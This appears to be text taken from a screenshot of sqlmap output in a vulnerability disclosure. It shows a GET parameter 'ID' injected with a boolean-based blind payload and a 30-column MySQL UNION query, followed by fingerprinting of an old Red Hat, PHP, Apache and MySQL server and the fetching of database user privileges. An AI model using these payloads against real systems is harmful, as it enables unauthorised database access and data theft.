 sts:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=787 AND 3677=3677
Type: UNION query
Title: MySQL UNION query (NULL) - 30 columns
Payload: ID=-8461 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a6a6b71,0x736d
794673797a776d54,0x7162787171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
#
---
[21:23:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[21:23:25] [INFO] fetching database users privileges
KALI LINUX™
www.wooyun.org